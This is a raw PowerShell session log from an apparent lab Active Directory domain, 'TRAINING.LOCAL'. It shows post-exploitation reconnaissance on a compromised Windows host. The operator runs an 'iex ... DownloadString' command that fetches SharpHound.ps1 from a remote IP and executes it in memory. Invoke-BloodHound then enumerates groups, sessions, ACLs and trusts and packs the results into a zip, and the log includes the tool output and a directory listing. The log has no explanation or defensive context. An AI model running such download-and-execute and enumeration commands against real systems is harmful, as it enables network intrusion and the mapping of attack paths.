 PS C:\Users\AStar\Downloads\hfs2.3b> iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/SharpHound.ps1');
iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/SharpHound.ps1');
PS C:\Users\AStar\Downloads\hfs2.3b> invoke-bloodhound -collectionmethod all -ZipFileName trainingBlood.zip
invoke-bloodhound -collectionmethod all -ZipFileName trainingBlood.zip
-------------------------------------------------
Initializing SharpHound at 01:54 on 2020/10/22
-------------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain TRAINING.LOCAL using path CN=Schema,CN=Configuration,DC=TRAINING,DC=LOCAL
PS C:\Users\AStar\Downloads\hfs2.3b> [+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 57 MB RAM
Status: 61 objects finished (+61 61)/s -- Using 62 MB RAM
Enumeration finished in 00:00:01.6645877
Compressing data to C:\Users\AStar\Downloads\hfs2.3b\20201022015434_trainingBlood.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 01:54 on 2020/10/22! Happy Graphing!
PS C:\Users\AStar\Downloads\hfs2.3b> dir
dir
C:\Users\AStar\Downloads\hfs2.3b
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020/10/22 12:26 %TEMP%
-a---- 2020/10/22 01:54 9136 20201022015434_trainingBlood.zip
-a---- 2014/8/24 09:18 2498560 hfs.exe
-a---- 2020/10/20 03:08 1127936 Microsoft.ActiveDirectory.Management.dll
-a---- 2020/10/22 01:54 10562 YTM2MDI4NjctNGVjYS00MGNiLThkODItMzg4ZGQ0OTg0NTFk.bin
PS C:\Users\AStar\Downloads\hfs2.3b>